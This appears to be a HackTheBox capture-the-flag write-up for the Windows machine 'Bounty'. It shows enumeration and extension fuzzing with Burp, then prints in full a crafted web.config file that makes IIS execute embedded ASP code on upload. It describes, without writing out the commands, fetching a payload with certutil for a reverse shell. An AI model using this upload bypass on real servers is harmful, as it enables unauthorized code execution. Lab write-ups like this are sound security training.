Bounty#
Overview#
- OS: Windows
- IP: 10.10.10.93
- Difficulty: Easy
- Platform: HackTheBox
- OSCP: No
- Lists: N/A
Summary#
modified web.config file that allows the upload of aspx files to upload a aspx reverse shell payload but shell is not stable.
Enumeration#

nmap scan
homepage


dirbusting results

transfer.aspx
Vulnerabilities#
transfer.aspx directory
asp through webconfig https://soroush.me/blog/2014/07/upload-a-web-config-file-for-fun-profit/
Exploitation#


lets see what all extensions we can upload to the server
first lets send the upload action to a repeater
now lets create our payload


let this be our extensions.txt file
we send the request to the intruder and then add our payload

here we define the payload

ok so with this we can tell that the server accepts uploads with these extensions
https://soroush.me/blog/2014/07/upload-a-web-config-file-for-fun-profit/
this config file allows us to upload asp files which could give us a shell so lets use this
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
->
now lets upload this file on the server


its displaying 3 , that means our web.config file is working properly
now we can go ahead and try getting a shell

alright we have made our payload , now time to get it running on the victims box

setting up our python server nd netcat

we will now use certutil to get the exe payload

and on uploading then refreshing the uploadedfiles/webconfig dir
we have our shell